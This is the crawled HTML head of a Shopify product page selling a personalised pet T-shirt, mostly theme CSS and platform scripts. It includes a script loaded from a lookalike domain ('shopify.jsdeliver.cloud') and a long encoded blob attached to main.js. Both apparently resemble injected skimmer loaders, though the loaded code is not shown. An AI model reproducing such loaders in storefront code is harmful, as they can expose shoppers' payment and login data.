

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/pet-lovers-pet-in-pocket-personalized-t-shirt
body_size: 68323
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/pet-lovers-pet-in-pocket-personalized-t-shirt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pet Lovers - Pet In Pocket - Personalized T-shirt
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters/besties/,.. Whether it&#39;s for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shir">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/pet-lovers-pet-in-pocket-personalized-t-shirt">
<meta property="og:title" content="Pet Lovers - Pet In Pocket - Personalized T-shirt">
<meta property="og:type" content="product">
<meta property="og:description" content="No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters/besties/,.. Whether it&#39;s for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shir"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/pet-lovers-pet-in-pocket-personalized-t-shirt-640060.jpg?v=1762472217">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pet Lovers - Pet In Pocket - Personalized T-shirt">
<meta name="twitter:description" content="No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters/besties/,.. Whether it&#39;s for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shir">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/pet-lovers-pet-in-pocket-personalized-t-shirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768809629270\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"0d1967e2-cc7f-48a0-b580-92ecc01281d7-1768819173","pageurl":"makezbrightgifts.com\/products\/pet-lovers-pet-in-pocket-personalized-t-shirt","u":"693105f6e130","p":"product","rtyp":"product","rid":7101313876050};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11057"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/brandwise-ai/blocks/chat-interface/703f7428-949e-4eb5-a0f0-b8f350573748 -->












<!-- Native chat button (hidden initially to prevent flicker) -->
<button
  id="brandwise-chat-button"
  aria-label="Open live chat"
  style="
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #000000;
    border: none;
